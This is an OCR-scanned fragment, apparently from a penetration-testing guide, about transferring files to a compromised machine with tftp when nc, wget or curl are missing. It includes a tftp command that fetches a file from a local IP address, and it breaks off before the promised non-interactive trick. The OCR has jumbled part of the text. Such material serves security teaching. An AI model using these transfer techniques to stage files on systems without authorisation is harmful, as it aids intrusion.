
must use binary mode, otherwise the binary will become
corrupted!!!
Tftp
On some rare machine we do not have access to
nc
and
, or
. But we might have access to
wget
curl
. Some versions of
are run interactively,
tftp
tftp
like this:
$ tftp 192.168.0.101tftp> get myfile.txt
If we can’t run it interactively, for whatever reason, we
can do this trick: